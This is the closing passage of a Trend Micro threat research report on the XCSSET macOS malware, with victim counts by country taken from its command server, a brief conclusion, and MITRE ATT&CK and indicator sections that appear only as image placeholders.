

From our investigation of the C&C server, we were able to obtain the list of victim IP addresses that were collected by the malware authors. Out of the 380 entries, users from China are the highest with 152, followed by users from India with 103.

# **Conclusion**

With the OS X development landscape rapidly growing and improving – as proven by news on the latest Big Sur update, for instance – it's no surprise that malware actors now also leverage both aspiring and seasoned developers alike for their own benefit. Project owners should continue to triple-check the integrity of their projects in order to definitely nip unwarranted problems such as a malware infection in the future.

## **MITRE TTP Matrix**





Mapped MITRE Matrix for XCSSET using the MITRE ATT&CK® Navigator. Tactics, techniques, and procedures (TTPs) highlighted in red are observed behaviors while those in orange are behaviors that might happen based on its capabilities.

# **Indicators of Compromise**





#### **TREND MICROTM RESEARCH**

Trend Micro, a global leader in cybersecurity, helps to make the world safe for exchanging digital information.

Trend Micro Research is powered by experts who are passionate about discovering new threats, sharing key insights, and supporting efforts to stop cybercriminals. Our global team helps identify millions of threats daily, leads the industry in vulnerability disclosures, and publishes innovative research on new threats techniques. We continually work to anticipate new threats and deliver thought-provoking research.

**[www.trendmicro.com](http://www.trendmicro.com/)**



©2020 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company names may be trademarks or registered trademarks of their owners.